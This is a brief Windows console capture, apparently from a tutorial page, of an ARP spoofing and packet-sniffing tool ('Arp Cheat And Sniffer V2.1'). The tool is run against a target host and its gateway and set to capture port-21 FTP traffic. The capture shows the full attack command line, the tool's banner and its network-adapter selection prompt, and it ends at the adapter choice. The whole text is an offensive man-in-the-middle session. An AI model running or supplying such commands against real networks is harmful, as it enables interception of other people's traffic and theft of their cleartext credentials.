 E:\>
E:\>arpsf -sniffall -t 172.22.96.147 -g 172.22.96.1 -sniffpacket -dp 21 -w
0
==================================================
Arp Cheat And Sniffer V2.1
powered by shadow @2005/6/15
my web:http://www.codehome.6600.0rg
==================================================
+Choose a method to get adapter list:
->0.Get By Winpcap Driver!
->1.Get By IpHelpAPI (Can use this in 2003)!
Please input your choose num:1
+Adapater List:
Try to get adapter list by iphelpapi...
------------------------------------------------
0:\Device\NPF_{5357F68A-298F-4642-A6E9-EFD5486FAC58}
1:\Device\NPF_{0CC37B39-CFDF-4A9C-B905-7EA4B853D84E}
2:\Device\NPF_{D2968412-1156-4E6E-8AA3-B3DD9E6CBE88}
Please choose a adapter with num:0